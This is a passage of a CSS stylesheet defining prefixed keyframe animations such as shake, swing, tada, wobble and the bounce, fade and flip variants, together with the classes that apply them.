-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
